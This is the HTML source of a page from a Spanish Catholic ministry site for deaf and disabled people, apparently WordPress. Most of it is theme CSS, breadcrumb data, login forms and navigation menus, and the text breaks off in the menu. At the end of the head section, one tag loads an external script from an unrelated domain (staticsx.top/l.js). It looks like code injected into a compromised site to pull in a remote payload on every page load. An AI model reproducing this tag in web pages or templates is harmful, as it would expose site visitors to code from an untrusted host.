    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/",
                    "name": "Documentos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/",
                    "name": "Lecturas de las Misas"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/",
                    "name": "LECTURAS DE LA MISA DEL CORPUS CHRISTI-C"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7073 single-format-standard td-standard-pack lecturas-de-la-misa-del-corpus-christi-c global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2013/06/01/lectures-de-la-missa-del-corpus-christi-c/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
